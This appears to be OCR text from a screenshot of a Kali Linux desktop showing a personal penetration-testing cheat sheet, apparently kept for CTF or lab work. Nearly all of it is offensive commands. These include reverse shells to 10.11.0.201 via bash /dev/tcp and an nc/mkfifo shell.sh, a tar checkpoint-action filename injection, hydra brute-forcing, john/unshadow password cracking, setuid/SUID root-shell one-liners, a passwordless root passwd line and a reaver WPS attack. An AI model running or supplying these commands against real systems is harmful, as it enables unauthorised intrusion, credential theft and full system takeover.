 Burp Suite Community E...
Java! — Mozilla Firefox
~/Desktop/my cheat she...
kali@kali: ~
The Wireshark Network ...
03:14 PM
~/Desktop/my cheat sheet - Mousepad
File Edit Search View Document Help
my cheat sheet
Untitled 1
1 sudo openvpn --data-ciphers AES-256-CBC --config danielhep.ovpn
2
3 echo '#!/bin/bash\n bash -c "bash -i >& /dev/tcp/10.11.0.201/5555 0>&1"' > backup.sh
4
5 hydra -L list -p test ip http-post-form "/:user=^USER^&pass=^PASS^:Invalid"
6
7 john crackme --wordlist=words  --format=Raw-MD5
8
9 python3 -c 'import pty; pty.spawn("/bin/bash")'
10
11 unshadow <PASSWORD-FILE> <SHADOW-FILE> > unshadowed.txt
12
13 python3 -m http.server 9000
14
15 cat /etc/crontab
16
17 find / -perm -u=s -type f 2>/dev/null
18
19 python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
20
21 /usr/bin/python -c 'import os; os.setuid(0); os.system("/bin/sh")'
22
23
24 OPENSSL get_cap exploit
25 https://chaudhary1337.github.io/p/how-to-openssl-cap_setuid-ep-privesc-exploit/
26
27
28 The reason why it doesn't work in Kali Linux is because the latest Kali uses the zsh shell by default, not bash. To get it to work, you just have to make sure you're using the bash shell.
29
30
31 To temporarily switch to a bash shell, run the following command in your terminal:
32 exec bash --login
33
34 You can confirm if you're using bash by running:
35 ps -p $$
36
37 python3 -c 'import pty; pty.spawn("/bin/bash")'
38 export TERM=xterm
39
40 CTRL + Z
41 stty raw -echo
42 fg
43
44
45
46 LFILE=root::0:0:root:/root:/bin/bash
47
48
49
50 /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
51
52
53
54 sudo reaver -i wlan0mon -b 34:5D:9E:6F:02:66 -c 6 -vvv -K 1 -f
55
56
57 ar -x gdb....
58
59 tar xvf ..tar..
60
61 ps aux | grep root
62
63 cd /dev/shm
64
65 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.0.201 4444 >/tmp/f" > shell.sh
66
67 cd /var/www/internal/invoices
68
69 echo "" > "--checkpoint-action=exec=sh shell.sh"
70
71 mv /dev/shm/shell.sh